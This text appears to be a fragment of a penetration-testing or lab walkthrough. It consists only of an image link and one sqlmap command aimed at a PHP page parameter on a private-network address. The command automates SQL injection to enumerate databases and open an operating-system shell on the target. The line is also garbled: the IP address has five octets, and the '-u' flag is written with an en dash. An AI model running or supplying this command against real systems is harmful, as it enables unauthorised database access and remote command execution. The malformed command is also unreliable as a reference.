 sqlmap –u http://10.10.1.0.143/room.php?cod=1 --dbs --os-shell --batch